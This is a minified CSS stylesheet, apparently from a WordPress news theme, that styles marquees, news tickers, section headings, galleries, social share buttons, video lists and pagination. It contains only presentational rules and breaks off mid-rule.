.jl_img_holder{height:100%}.jl-img-wrap .jl_img_holder .jl_imgw{padding-bottom:0;height:100%}.jl-showcase-content .jl_cap_ov{position:absolute;z-index:1;top:0;left:0;right:0;bottom:0}.jl-showcase-content .jl_fe_title{font-size:var(--jlc-font-size)}.jl-showcase-content .jl_post_meta span a,.jl-showcase-content .jl_post_meta span,.jl-showcase-content .jl_f_cat .jl_cat_txt,.jl-showcase-content .jl_fe_title{color:#fff!important}.jl-showcase-content .jl_fe_title a{color:#fff!important}.jl-showcase-content:hover .jl_fe_title a{background-position:0 94%;background-size:100% 1px}.jl_mar_wp{display:flex;width:100%;gap:10px}.jl_mar_lbl{white-space:nowrap;background:#ed0101;color:#fff;font-size:12px;align-items:center;display:flex;padding:4px 10px;font-weight:var(--jl-menu-font-weight);font-family:var(--jl-menu-font)}.jl-marquee-wrap{display:flex;white-space:nowrap;align-items:center;overflow:hidden;position:relative;width:100%}.jl-marquee-li .jl_fe_title{font-size:13px}.jl-marquee-wrap:before,.jl-marquee-wrap:after{content:'';z-index:1;position:absolute;top:0;width:20px;height:100%;transition:background .25s linear}.jl-marquee-wrap:before{left:-2px;background:linear-gradient(90deg,var(--mar-ov-bg),var(--mar-ov-bg) 10%,hsla(0,0%,100%,0))}.jl-marquee-wrap:after{right:-2px;background:linear-gradient(270deg,var(--mar-ov-bg),var(--mar-ov-bg) 10%,hsla(0,0%,100%,0))}.jl-marquee-text{display:flex;align-items:baseline;padding:0;margin:0}.jl-marquee-left{animation:jl-marquee-left linear infinite;animation-duration:var(--jlc-marquee-speed,5s)}.jl-marquee-cloned-left{animation:jl-marquee-cloned-left linear infinite;animation-duration:var(--jlc-marquee-speed,5s)}.jl-marquee-right{animation:jl-marquee-right linear infinite;animation-duration:var(--jlc-marquee-speed,5s)}.jl-marquee-cloned-right{animation:jl-marquee-cloned-right linear infinite;animation-duration:var(--jlc-marquee-speed,5s)}.jl-marquee-push:hover .jl-marquee-ul{animation-play-state:paused}.jl-marquee-cloned{position:absolute;top:0;bottom:0;left:0;align-items:center;will-change:transform;-webkit-backface-visibility:hidden;backface-visibility:hidden;transform:translateX(100%) translateZ(0)}.jl-marquee-text li{font-size:15px;list-style:none;margin-right:20px}@keyframes jl-marquee-left{0%{transform:translateX(0) translateZ(0)}100%{transform:translateX(-100%) translateZ(0)}}@keyframes jl-marquee-cloned-left{0%{transform:translateX(100%) translateZ(0)}100%{transform:translateX(0) translateZ(0)}}@keyframes jl-marquee-right{0%{transform:translateX(-100%) translateZ(0)}100%{transform:translateX(0) translateZ(0)}}@keyframes jl-marquee-cloned-right{0%{transform:translateX(0) translateZ(0)}100%{transform:translateX(100%) translateZ(0)}}.jl_ticker_wp{display:flex;width:100%;gap:10px}.jl_ticker_lbl{white-space:nowrap;background:#ed0101;color:#fff;font-size:12px;align-items:center;display:flex;padding:4px 10px;font-weight:var(--jl-menu-font-weight);font-family:var(--jl-menu-font)}.jl_ticker_wp .jl-eb-sl{height:auto!important}.jl_ticker_wp .jl_arpw{display:flex;position:absolute;top:50%;right:0;z-index:2;gap:7px;-webkit-transform:translate3d(0,0,0) perspective(1px) translateY(-50%);-ms-transform:translate3d(0,0,0) perspective(1px) translateY(-50%);transform:translate3d(0,0,0) perspective(1px) translateY(-50%)}.jl_ticker_wp .jl_arpw .jl-swiper-button-next,.jl_ticker_wp .jl_arpw .jl-swiper-button-prev{position:static;-webkit-transform:none;-ms-transform:none;transform:none;opacity:1}.jl_ticker_wp .jl_arpw div .jl-spn-inner{color:var(--tarrow-color);border:1px solid var(--tarrow-color);background:transparent;width:25px;height:25px;font-size:9px;border-radius:0}.jl_ticker_wp .jl_arpw div .jl-spn-inner:hover{color:#FFF;border-color:transparent;background:var(--tarrowh-color)}.jl-newsticker-wrap{display:flex;white-space:nowrap;align-items:center;overflow:hidden;position:relative;width:100%}.jl-newsticker-wrap .swiper-slide{opacity:0!important}.jl-newsticker-wrap .swiper-slide.swiper-slide-active{opacity:1!important}.jl-newsticker-li{display:flex;align-items:center;height:100%;min-height:25px}.jl-newsticker-li .jl_fe_title{font-size:13px}.jl-newsticker-li .jl_post_meta{margin:0 0 0 15px;padding:0}.jl-newsticker-text{display:flex;align-items:baseline;padding:0;margin:0}.jl-newsticker-text li{font-size:15px;list-style:none;margin-right:20px}.jl_hide_cat .jl_f_cat,.jl_hide_author .jl_post_meta .jl_author_img_w,.jl_hide_date .jl_post_meta .post-date,.jl_hide_meta .jl_post_meta,.jl_hide_desc .jl_fe_des,.jl_hide_review .jl-donut-front,.jl_hide_line .jl_lisep:after,.jl_hide_col_line .jl_risep:before{display:none!important}.jl_hide_meta .jl_fe_des{margin-bottom:0}.jlcus_sec_title{--sect-t-size:23px;--sect-btn-size:14px;--sect-t-algin:initial;--sect-t-color:#000;--sect-dsc-color:#0a0a0a;--sect-btn-color:#000;--sect-line-color:#E9ECEF;--sect-line-size:1px;--sect-line-space:15px;--sect-stroke-size:unset;--sect-stroke-pos:unset;display:flex;width:100%;flex-wrap:wrap;position:relative;overflow:hidden;justify-content:var(--sect-t-algin);text-align:var(--sect-t-algin)}.jlcus_sec_title.jl_secf_title .jl-heading-text{font-family:var(--jl-title-font);font-weight:var(--jl-title-font-weight)}.jlcus_sec_title.jl_secf_menu .jl-heading-text{font-family:var(--jl-menu-font);font-weight:var(--jl-menu-font-weight)}.jlcus_sec_title.jl_secf_body .jl-heading-text{font-family:var(--jl-body-font);font-weight:var(--jl-body-font-weight)}.jlcus_sec_title.jl_secb_title .jl_bt_inner{font-family:var(--jl-title-font);font-weight:var(--jl-title-font-weight)}.jlcus_sec_title.jl_secb_menu .jl_bt_inner{font-family:var(--jl-menu-font);font-weight:var(--jl-menu-font-weight)}.jlcus_sec_title.jl_secb_body .jl_bt_inner{font-family:var(--jl-body-font);font-weight:var(--jl-body-font-weight)}.jlcus_sec_title.jl_sec_title_bg .jl-heading-text span{background:var(--sect-title-bg);padding:0 15px;border-radius:var(--sect-rounded)}.jl_sct_bt .jl_bt_inner{display:flex;align-items:center;gap:5px}.jlcus_sec_title.jl_sec_btn_bg .jl_sct_bt .jl_bt_inner{background:var(--sect-btn-bg);padding:0 0 0 15px;border-radius:var(--sect-btn-rounded)}.jlcus_sec_title .jl_sct_sub{margin-bottom:0;margin-top:2px;color:var(--sect-dsc-color)}.jlcus_sect_inner{display:flex;width:100%;flex-wrap:wrap;justify-content:var(--sect-t-algin);position:relative}.jlcus_sec_title .jl-heading-text{display:flex;font-size:var(--sect-t-size);letter-spacing:var(--sect-t-space);margin:0;color:var(--sect-t-color);position:relative}.jlcus_sec_title .jl-heading-text a{color:currentColor}.jlcus_sec_title .jl_sct_bt{font-size:var(--sect-btn-size);margin:0;color:var(--sect-btn-color);letter-spacing:var(--sect-btn-space);display:flex;height:100%;align-items:center;position:absolute;right:0;gap:7px;font-weight:600}.jlcus_sec_title .jl_sct_bt a{color:currentColor;display:flex;gap:7px;align-items:center}.jlcus_sec_title .jl_sct_bt svg{display:inline-flex;width:1em;height:1em}.jlcus_sec_title .jl-heading-text:after,.jlcus_sec_title .jl-heading-text:before{max-width:var(--sect-line-w)}.jlcus_sec_title.jl_sec_style1{border-bottom:var(--sect-line-size) solid var(--sect-line-color);padding-bottom:var(--sect-line-space)}.jlcus_sec_title.jl_sec_style15{position:relative;padding-bottom:var(--sect-line-space)}.jlcus_sec_title.jl_sec_style15:before,.jlcus_sec_title.jl_sec_style15:after{content:'';position:absolute;bottom:0;left:0}.jlcus_sec_title.jl_sec_style15:before{background-color:var(--sect-line-color);z-index:1;width:100%;height:var(--sect-line-size)}.jlcus_sec_title.jl_sec_style15:after{background-color:var(--ac-line-color);z-index:2;width:90px;height:var(--sect-ac-line-size)}.jlcus_sec_title.jl_sec_style2{border-top:var(--sect-line-size) solid var(--sect-line-color);padding-top:var(--sect-line-space)}.jlcus_sec_title.jl_sec_style3 .jl-heading-text:after,.jlcus_sec_title.jl_sec_style3 .jl-heading-text:before{content:'';border-top:var(--sect-line-size) solid var(--sect-line-color);top:50%;transform:translate(0,-50%);position:absolute;width:1400px}.jlcus_sec_title.jl_sec_style3 .jl-heading-text:before{content:'';right:100%;margin-right:var(--sect-line-space)}.jlcus_sec_title.jl_sec_style3 .jl-heading-text:after{content:'';left:100%;margin-left:var(--sect-line-space)}.jlcus_sec_title.jl_sec_style4{padding-bottom:var(--sect-line-space);position:relative}.jlcus_sec_title.jl_sec_style4:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:4px;border-top:.09em dotted var(--sect-line-color);border-bottom:.1em solid var(--sect-line-color)}.jlcus_sec_title.jl_sec_style5{padding-top:var(--sect-line-space);position:relative}.jlcus_sec_title.jl_sec_style5:before{content:'';position:absolute;top:0;left:0;width:100%;height:4px;border-bottom:.09em dotted var(--sect-line-color);border-top:.1em solid var(--sect-line-color)}.jlcus_sec_title.jl_sec_style6 .jl-heading-text:after,.jlcus_sec_title.jl_sec_style6 .jl-heading-text:before{content:'';height:4px;border-bottom:1px dotted var(--sect-line-color);border-top:1.2px solid var(--sect-line-color);top:50%;transform:translate(0,-50%);position:absolute;width:1400px}.jlcus_sec_title.jl_sec_style6 .jl-heading-text:before{content:'';right:100%;margin-right:var(--sect-line-space)}.jlcus_sec_title.jl_sec_style6 .jl-heading-text:after{content:'';left:100%;margin-left:var(--sect-line-space)}.jlcus_sec_title.jl_sec_style7 .jl-heading-text:after,.jlcus_sec_title.jl_sec_style7 .jl-heading-text:before{content:'';height:4px;border-bottom:1px dotted var(--sect-line-color);border-top:1.2px solid var(--sect-line-color);top:50%;transform:translate(0,-50%);position:absolute;width:1400px}.jlcus_sec_title.jl_sec_style7 .jl-heading-text:before{content:'';right:100%;margin-right:var(--sect-line-space)}.jlcus_sec_title.jl_sec_style7 .jl-heading-text:after{content:'';left:100%;margin-left:var(--sect-line-space)}.jlcus_sec_title.jl_sec_style7{padding-bottom:var(--sect-line-space);position:relative}.jlcus_sec_title.jl_sec_style7 .jl-heading-text{color:var(--sect-t-color);text-shadow:var(--sect-stroke-pos) var(--sect-stroke-pos) var(--sect-shadow-color);-webkit-text-stroke-width:var(--sect-stroke-size);-webkit-text-stroke-color:var(--sect-shadow-color)}.jlcus_sec_title.jl_sec_style8{padding-bottom:var(--sect-line-space);position:relative}.jlcus_sec_title.jl_sec_style9{padding-bottom:var(--sect-line-space);position:relative}.jlcus_sec_title.jl_sec_style9 .jlcus_sect_inner{border-bottom:var(--sect-line-size) solid var(--sect-line-color)}.jlcus_sec_title.jl_sec_style9 .jl-heading-text span{background:var(--sect-line-color);padding:4px 20px 4px 12px;margin-bottom:-1px;position:relative;z-index:2}.jlcus_sec_title.jl_sec_style9 .jl-heading-text span:before{background:var(--sect-line-color);position:absolute;content:"";display:block;top:0;right:-6px;height:100%;width:32px;transform:skew(20deg,0deg);z-index:-1}.jlcus_sec_title.jl_sec_style10{padding-bottom:var(--sect-line-space);position:relative}.jlcus_sec_title.jl_sec_style10 .jlcus_sect_inner{border-top:var(--sect-line-size) solid var(--sect-line-color)}.jlcus_sec_title.jl_sec_style10 .jl-heading-text span{background:var(--sect-line-color);padding:4px 20px 4px 20px;margin-top:-1px;position:relative}.jlcus_sec_title.jl_sec_style11{padding-bottom:0;position:relative;overflow:visible}.jlcus_sec_title.jl_sec_style11 .jlcus_sect_inner{border-left:var(--sect-line-size,10px) solid var(--sect-line-color)}.jlcus_sec_title.jl_sec_style11 .jl-heading-text span{padding-left:var(--sect-line-space,10px);position:relative;line-height:1}.jlcus_sec_title.jl_sec_style12,.jlcus_sec_title.jl_sec_style13,.jlcus_sec_title.jl_sec_style14{padding-bottom:0;position:relative;overflow:visible}.jlcus_sec_title.jl_sec_style12 .jl-heading-text,.jlcus_sec_title.jl_sec_style13 .jl-heading-text,.jlcus_sec_title.jl_sec_style14 .jl-heading-text{align-items:center}.jlcus_sec_title.jl_sec_style12 .jl-heading-text:before,.jlcus_sec_title.jl_sec_style13 .jl-heading-text:before,.jlcus_sec_title.jl_sec_style14 .jl-heading-text:before{content:'';display:inline-flex;width:.8em;height:.8em;border-radius:100px;background-color:var(--sect-line-color)}.jlcus_sec_title.jl_sec_style13 .jl-heading-text:before{border-radius:0}.jlcus_sec_title.jl_sec_style14 .jl-heading-text:before{border-radius:0;clip-path:polygon(15% 0%,100% 0%,85% 100%,0% 100%);width:1.1em}.jlcus_sec_title.jl_sec_style12 .jl-heading-text span,.jlcus_sec_title.jl_sec_style13 .jl-heading-text span,.jlcus_sec_title.jl_sec_style14 .jl-heading-text span{padding-left:var(--sect-line-space,10px);position:relative;line-height:1}.jl_sec_style17.jlcus_sec_title{overflow:visible}.jl_sec_style17 .jlcus_sect_inner:before{content:"";display:block;position:absolute;border-top:5px solid;border-top-color:#161616;border-right:5px solid transparent;border-left:5px solid transparent;bottom:-5px;left:50%;width:0;height:0;margin-left:-5px}.jl_gal_link_wrap{position:relative}.jl_gal_link_wrap .jlc_gal_url{position:absolute;top:0;left:0;right:0;bottom:0;z-index:2}.jl_gal_wrapper{display:grid;grid-template-columns:repeat(5,minmax(0,1fr));grid-column-gap:30px;grid-row-gap:30px}.jl_gal_wrapper .jl_gal_item .jl_gal_img{padding-bottom:100%;display:flex;position:relative;overflow:hidden}.jl_gal_wrapper .jl_gal_item img{position:absolute;width:100%!important;height:100%!important;-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center;-webkit-backface-visibility:hidden;backface-visibility:hidden}.jl_gal_link_wrap .jlc_gal_txt{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);padding:10px 25px;background:#fff;color:#000;border-radius:100px;z-index:1;display:flex;align-items:center;gap:5px;font-size:12px;font-family:var(--jl-menu-font);font-weight:var(--jl-cat-font-weight);letter-spacing:.03em;text-transform:uppercase}.jl_gal_link_wrap .jlc_gal_txt i{font-size:17px}.jl_sh_cter{display:grid;grid-template-columns:repeat(11,minmax(0,1fr));grid-row-gap:15px;grid-column-gap:20px;padding:0;margin:0}.jl_sh_cter li{line-height:1.3;list-style:none;font-family:var(--jl-menu-font);font-weight:var(--jl-cat-font-weight)}.jl_sh_cter li a .jl_sh_w .jl_sh_l{font-weight:400;opacity:.6}.jl_sh_cter li a .jl_sh_i{font-size:17px}.jl_sh_cter li a .jl_sh_t{font-size:15px}.jl_sh_cter li a .jl_sh_w{font-size:12px}.jl_sh_cter.jl_sh1 li a{display:flex;flex-direction:row;align-items:center;justify-content:flex-start;background:#000;color:#fff;padding:12px 15px}.jl_sh_cter.jl_sh1 li a .jl_sh_i{display:flex;align-items:center}.jl_sh_cter.jl_sh1 li a .jl_sh_t{display:flex;margin-left:10px}.jl_sh_cter.jl_sh1 li a .jl_sh_w{display:flex;margin-left:auto;gap:5px;align-items:center}.jl_sh_cter.jl_sh2 li a{display:flex;flex-direction:row;align-items:center;justify-content:flex-start}.jl_sh_cter.jl_sh2 li a .jl_sh_i{display:flex;align-items:center;color:#fff;width:35px;height:35px;border-radius:100px;align-items:center;justify-content:center;font-size:15px}.jl_sh_cter.jl_sh2 li a .jl_sh_t{display:flex;margin-left:10px;color:var(--jl-txt-color)}.jl_sh_cter.jl_sh2 li a .jl_sh_w{display:flex;margin-left:auto;gap:5px;color:var(--jl-txt-color);align-items:center}.jl_sh2.jl2line li a{border:1px solid var(--jl-post-line-color);padding:7px 12px}.jl_sh2.jl2line li a .jl_sh_i{width:27px;height:27px;font-size:14px}.jl_sh2.jl2cols li a{flex-direction:column;align-items:center;justify-content:center}.jl_sh2.jl2cols li a .jl_sh_i{width:40px;height:40px;font-size:17px}.jl_sh2.jl2cols li a .jl_sh_t{margin-top:5px;display:none}.jl_sh2.jl2cols li a .jl_sh_t{margin-left:0}.jl_sh2.jl2cols li a .jl_sh_w{flex-direction:column;margin:auto;gap:0;text-align:center;margin-top:5px}.jl_sh2.jl2cols li a .jl_sh_w .jl_sh_c{font-size:16px}.jl_sh1.jl2cols li a{flex-direction:column;align-items:center;justify-content:center;padding:15px 5px;height:100%}.jl_sh1.jl2cols li a .jl_sh_i{font-size:18px;justify-content:center}.jl_sh1.jl2cols li a .jl_sh_t{margin-top:5px;display:none}.jl_sh1.jl2cols li a .jl_sh_t{margin-left:0}.jl_sh1.jl2cols li a .jl_sh_w{flex-direction:column;margin:auto;gap:0;text-align:center;margin-top:8px}.jl_sh1.jl2cols li a .jl_sh_w .jl_sh_c{font-size:17px}.jl_sh1.jl2cols li a .jl_sh_w .jl_sh_l{opacity:1}.jl_sh_cter.jl_sh1 .jl_facebook_url a,.jl_sh_cter.jl_sh2 .jl_facebook_url a .jl_sh_i,.jl_sh_ctericons_bg .jl_facebook_url a .jl_sh_i{background:#3b5998}.jl_sh_cter.jl_sh1 .jl_twitter_url a,.jl_sh_cter.jl_sh2 .jl_twitter_url a .jl_sh_i,.jl_sh_ctericons_bg .jl_twitter_url a .jl_sh_i{background:#1da1f2}.jl_sh_cter.jl_sh1 .jl_instagram_url a,.jl_sh_cter.jl_sh2 .jl_instagram_url a .jl_sh_i,.jl_sh_ctericons_bg .jl_instagram_url a .jl_sh_i{background:#543c70}.jl_sh_cter.jl_sh1 .jl_pinterest_url a,.jl_sh_cter.jl_sh2 .jl_pinterest_url a .jl_sh_i,.jl_sh_ctericons_bg .jl_pinterest_url a .jl_sh_i{background:#bd081c}.jl_sh_cter.jl_sh1 .jl_youtube_url a,.jl_sh_cter.jl_sh2 .jl_youtube_url a .jl_sh_i,.jl_sh_ctericons_bg .jl_youtube_url a .jl_sh_i{background:red}.jl_sh_cter.jl_sh1 .jl_vimeo_url a,.jl_sh_cter.jl_sh2 .jl_vimeo_url a .jl_sh_i,.jl_sh_ctericons_bg .jl_vimeo_url a .jl_sh_i{background:#1ab7ea}.jl_sh_cter.jl_sh1 .jl_sound_cloud_url a,.jl_sh_cter.jl_sh2 .jl_sound_cloud_url a .jl_sh_i,.jl_sh_ctericons_bg .jl_sound_cloud_url a .jl_sh_i{background:#f50}.jl_sh_cter.jl_sh1 .jl_spotify_url a,.jl_sh_cter.jl_sh2 .jl_spotify_url a .jl_sh_i,.jl_sh_ctericons_bg .jl_spotify_url a .jl_sh_i{background:#1db954}.jl_sh_cter.jl_sh1 .jl_linkedin_url a,.jl_sh_cter.jl_sh2 .jl_linkedin_url a .jl_sh_i,.jl_sh_ctericons_bg .jl_linkedin_url a .jl_sh_i{background:#0a66c2}.jl_sh_cter.jl_sh1 .jl_behance_url a,.jl_sh_cter.jl_sh2 .jl_behance_url a .jl_sh_i,.jl_sh_ctericons_bg .jl_behance_url a .jl_sh_i{background:#1769ff}.jl_sh_cter.jl_sh1 .jl_telegram_url a,.jl_sh_cter.jl_sh2 .jl_telegram_url a .jl_sh_i,.jl_sh_ctericons_bg .jl_telegram_url a .jl_sh_i{background:#08c}.jl_sh_cter.jl_sh1 .jl_tumblr_url a,.jl_sh_cter.jl_sh2 .jl_tumblr_url a .jl_sh_i,.jl_sh_ctericons_bg .jl_tumblr_url a .jl_sh_i{background:#2c4762}.jl_sh_cter.jl_sh1 .jl_deviantart_url a,.jl_sh_cter.jl_sh2 .jl_deviantart_url a .jl_sh_i,.jl_sh_ctericons_bg .jl_deviantart_url a .jl_sh_i{background:#008e41}.jl_sh_cter.jl_sh1 .jl_dribble_url a,.jl_sh_cter.jl_sh2 .jl_dribble_url a .jl_sh_i,.jl_sh_ctericons_bg .jl_dribble_url a .jl_sh_i{background:#ea4c89}.jl_sh_cter.jl_sh1 .jl_dropbox_url a,.jl_sh_cter.jl_sh2 .jl_dropbox_url a .jl_sh_i,.jl_sh_ctericons_bg .jl_dropbox_url a .jl_sh_i{background:#007ee5}.jl_sh_cter.jl_sh1 .jl_rss_url a,.jl_sh_cter.jl_sh2 .jl_rss_url a .jl_sh_i,.jl_sh_ctericons_bg .jl_rss_url a .jl_sh_i{background:#f60}.jl_sh_cter.jl_sh1 .jl_skype_url a,.jl_sh_cter.jl_sh2 .jl_skype_url a .jl_sh_i,.jl_sh_ctericons_bg .jl_skype_url a .jl_sh_i{background:#00aff0}.jl_sh_cter.jl_sh1 .jl_stumbleupon_url a,.jl_sh_cter.jl_sh2 .jl_stumbleupon_url a .jl_sh_i,.jl_sh_ctericons_bg .jl_stumbleupon_url a .jl_sh_i{background:#e94826}.jl_sh_cter.jl_sh1 .jl_wordpress_url a,.jl_sh_cter.jl_sh2 .jl_wordpress_url a .jl_sh_i,.jl_sh_ctericons_bg .jl_wordpress_url a .jl_sh_i{background:#1f7297}.jl_sh_cter.jl_sh1 .jl_yahoo_url a,.jl_sh_cter.jl_sh2 .jl_yahoo_url a .jl_sh_i,.jl_sh_ctericons_bg .jl_yahoo_url a .jl_sh_i{background:#6001d2}.jl_sh_cter.jl_sh1 .jl_flickr_url a,.jl_sh_cter.jl_sh2 .jl_flickr_url a .jl_sh_i,.jl_sh_ctericons_bg .jl_flickr_url a .jl_sh_i{background:#f40083}.jl_sh_cter.jl_sh1 .jl_wechat_url a,.jl_sh_cter.jl_sh2 .jl_wechat_url a .jl_sh_i,.jl_sh_ctericons_bg .jl_wechat_url a .jl_sh_i{background:#2bbc22}.jl_sh_cter.jl_sh1 .jl_tiktok_url a,.jl_sh_cter.jl_sh2 .jl_tiktok_url a .jl_sh_i,.jl_sh_ctericons_bg .jl_tiktok_url a .jl_sh_i{background:#000}.jl_sh_ctericons.jlshcolor .jl_facebook_url a .jl_sh_i{color:#3b5998}.jl_sh_ctericons.jlshcolor .jl_twitter_url a .jl_sh_i{color:#1da1f2}.jl_sh_ctericons.jlshcolor .jl_instagram_url a .jl_sh_i{color:#543c70}.jl_sh_ctericons.jlshcolor .jl_pinterest_url a .jl_sh_i{color:#bd081c}.jl_sh_ctericons.jlshcolor .jl_youtube_url a .jl_sh_i{color:red}.jl_sh_ctericons.jlshcolor .jl_vimeo_url a .jl_sh_i{color:#1ab7ea}.jl_sh_ctericons.jlshcolor .jl_sound_cloud_url a .jl_sh_i{color:#f50}.jl_sh_ctericons.jlshcolor .jl_spotify_url a .jl_sh_i{color:#1db954}.jl_sh_ctericons.jlshcolor .jl_linkedin_url a .jl_sh_i{color:#0a66c2}.jl_sh_ctericons.jlshcolor .jl_behance_url a .jl_sh_i{color:#1769ff}.jl_sh_ctericons.jlshcolor .jl_telegram_url a .jl_sh_i{color:#08c}.jl_sh_ctericons.jlshcolor .jl_tumblr_url a .jl_sh_i{color:#2c4762}.jl_sh_ctericons.jlshcolor .jl_deviantart_url a .jl_sh_i{color:#008e41}.jl_sh_ctericons.jlshcolor .jl_dribble_url a .jl_sh_i{color:#ea4c89}.jl_sh_ctericons.jlshcolor .jl_dropbox_url a .jl_sh_i{color:#007ee5}.jl_sh_ctericons.jlshcolor .jl_rss_url a .jl_sh_i{color:#f60}.jl_sh_ctericons.jlshcolor .jl_skype_url a .jl_sh_i{color:#00aff0}.jl_sh_ctericons.jlshcolor .jl_stumbleupon_url a .jl_sh_i{color:#e94826}.jl_sh_ctericons.jlshcolor .jl_wordpress_url a .jl_sh_i{color:#1f7297}.jl_sh_ctericons.jlshcolor .jl_yahoo_url a .jl_sh_i{color:#6001d2}.jl_sh_ctericons.jlshcolor .jl_flickr_url a .jl_sh_i{color:#f40083}.jl_sh_ctericons.jlshcolor .jl_wechat_url a .jl_sh_i{color:#2bbc22}.jl_sh_ctericons.jlshcolor .jl_tiktok_url a .jl_sh_i{color:#000}.jl_box_w{--jl-box-cols:3;--jl-box-h:200px;--jl-lbl-h:70px;--jl-box-gap:30px;--jl-title-size:15px;--jl-label-size:13px;--jl-title-space:0px;--jl-box-bg:#fff;--jl-title-color:#000;--jl-lbl-color:#666666;display:grid;grid-template-columns:repeat(var(--jl-box-cols),minmax(0,1fr));grid-gap:var(--jl-box-gap)}.jl_box_w .jl_box_info{height:var(--jl-box-h);width:100%;display:block;position:relative}.jl_box_link{position:absolute;z-index:3;top:0;left:0;right:0;bottom:0}.jl_box_txtw{font-family:var(--jl-menu-font);font-weight:var(--jl-menu-font-weight);background:var(--jl-box-bg);position:absolute;top:50%;left:50%;width:60%;height:var(--jl-lbl-h);z-index:2;display:flex;text-align:center;align-items:center;-webkit-transform:translate3d(0,0,0) perspective(1px) translateY(-50%) translateX(-50%);-ms-transform:translate3d(0,0,0) perspective(1px) translateY(-50%) translateX(-50%);transform:translate3d(0,0,0) perspective(1px) translateY(-50%) translateX(-50%)}.jl_box_txtw .jl_box_txtin{display:flex;flex-direction:column;width:100%}.jl_box_txtw .jl_box_title{color:var(--jl-title-color);font-size:var(--jl-title-size);letter-spacing:var(--jl-title-space)}.jl_box_txtw .jl_box_label{color:var(--jl-lbl-color);font-size:var(--jl-label-size);font-weight:400}.jl_box_w .jl_box_bg{position:absolute;left:0;top:0;right:0;bottom:0;width:100%;height:100%;overflow:hidden}.jl_box_w .jl_box_bg img{width:100%;height:100%;max-width:100%;-o-object-fit:cover;object-fit:cover;display:block;transition:transform 1s ease,opacity .5s ease;transform:scale(1.01)}.jl_vidli_w{width:100%;display:grid;grid-template-columns:65% 1fr;grid-template-rows:1fr;grid-gap:0;--jl-padding:40px;--jl-h-align:left;--jl-v-align:end;--jl-f-size:35px;--sect-bg-color:#121418;--sect-line-color:#2f2d2d;--sect-title-color:#fff;--sect-meta-color:#888;--sect-active-color:#d61919;background:var(--sect-bg-color)}.jl_vidli_w .jl_vidfr{position:relative;overflow:hidden}.jl_vidli_w .jl_vidfr .jl_vid_mc{width:100%;padding-bottom:67.4%}.jl_vid_mp{position:absolute;top:50%;left:50%;width:70px!important;height:70px!important;z-index:6;-webkit-transform:translate3d(0,0,0) perspective(1px) translateY(-50%) translateX(-50%);-ms-transform:translate3d(0,0,0) perspective(1px) translateY(-50%) translateX(-50%);transform:translate3d(0,0,0) perspective(1px) translateY(-50%) translateX(-50%)}.jl_vid_mp .jl_vid_mpin{width:70px!important;height:70px!important;position:relative;cursor:pointer;display:flex;text-align:center;align-items:center;background:#fff;color:#000;justify-content:center;border-radius:100px;transition:all 0.3s ease 0s}.jl_vid_mpin .jl_pop_vid{position:absolute;width:100%;height:100%}.jl_vidli_w .jl_imgw .jl_imgin img{transform:scale(1.01)!important}.jl_vid_mp:hover .jl_vid_mpin{transform:scale(1.25)}.jl_vid_mp svg{width:30%;height:auto;transition:all 0.1s ease 0s}.jl_vid_mp.jl_livid,.jl_vid_mp.jl_livid .jl_vid_mpin{width:45px!important;height:45px!important}.jl_fr9_wrap .jl_vid_mp.jl_livid,.jl_ov_el .jl_vid_mp.jl_livid{display:none}.jl_vid_mc.jl_ov_el .jl_fe_text{padding:var(--jl-padding);text-align:var(--jl-h-align);align-items:var(--jl-v-align)}.jl_vidli_w .jl_vidsb{padding:0;position:relative;overflow:hidden}.jl_vidli_w .jl_vidsb .jl_vidsb_c{position:relative}.jl_vidli_w .jl_vid_pin{padding-bottom:56.25%;position:relative}.jl_vidli_w .jl_vid_pin video,.jl_vidli_w .jl_vid_pin iframe{height:100%;width:100%;position:absolute;top:0;left:0}.jl_vidli_w .jl_vidsb .jl_vidsb_c .jl_vidfr{position:absolute;z-index:9;top:0;left:0;right:0;bottom:0;display:flex;width:100%;height:100%;cursor:pointer}.jl_vidli_w .jl_vidsb .jl_ac_vid .jl_vid_sh{display:none}.jl_vidli_w .jl_vidsb .jl_ac_vid .jl_vid_mpin{background:var(--sect-active-color);color:#fff}.jl_vid_sh{width:100%;height:100%;cursor:pointer}.jl_vidli_w .jl_vidsb_in{--jlrow-gap:35px;--jl-post-line-color:var(--sect-line-color);--jl-t-size:15px;overflow-y:auto;height:100%;position:absolute;width:100%;display:grid;padding:20px 0 10px 0;grid-template-columns:repeat(1,minmax(0,1fr));grid-row-gap:var(--jlrow-gap)}.jl_vidli_w .jl_vidsb_in::-webkit-scrollbar{width:3px;height:3px}.jl_vidli_w .jl_vidsb_in::-webkit-scrollbar-track{background:rgba(255,255,255,.2)}.jl_vidli_w .jl_vidsb_in::-webkit-scrollbar-thumb{background:var(--sect-active-color)}.jl_vidli_w .jl_vidsb_in .jl_cslist_layout{padding:0 10px 0 30px}.jl_vidli_w .jl_fe_title{color:var(--sect-title-color)}.jl_post_meta span,.jl_post_meta span a{color:var(--jl-meta-color)!important}.jl_vidli_w .jl_cslist_layout .jl_li_in{gap:20px}.jl_vidli_w .jl_cslist_layout .jl_img_holder{-webkit-flex:0 0 110px;-ms-flex:0 0 110px;flex:0 0 110px;width:110px;position:relative}.jl_vidli_w .jl_cslist_layout .jl_imgw{height:90px}.jl_vidli_w .jl_cslist_layout .jl_vid_mp,.jl_vidli_w .jl_cslist_layout .jl_vid_mp .jl_vid_mpin{width:33px!important;height:33px!important}.glightbox-open{overflow:visible!important}.gclose,.gnext,.gprev{padding:0px!important}.plyr button{height:auto!important}.goverlay{background:rgba(0,0,0,.98)!important}.jellywp_pagination{margin:0px!important;text-align:center;text-transform:uppercase;float:left;width:100%}.jellywp_pagination ul{float:left;width:100%;padding:0;list-style:none;display:block;text-align:center;margin:40px 0 0 0}.jellywp_pagination ul li{font-family:var(--jl-menu-font);font-weight:var(--jl-meta-font-weight);float:none;padding:0;display:inline-flex;justify-content:center;align-items:center;vertical-align:middle;white-space:nowrap;list-style:none;margin:0 2px}.jellywp_pagination ul li a{font-size:12px;margin-right:0;padding:0;height:35px;line-height:35px;width:35px;float:left;text-decoration:none;-webkit-transition:all .1s ease-in-out;-moz-transition:all .1s ease-in-out;-o-transition:all .1s ease-in-out;transition:all .1s ease-in-out;background:#000;color:#fff;border-radius:100px}.jellywp_pagination ul li a i{font-size:9px}.jellywp_pagination ul li span{font-size:12px;margin-right:0;padding:0;height:35px;line-height:35px;width:35px;float:left;text-decoration:none;-webkit-transition:all .1s ease-in-out;-moz-transition:all .1s 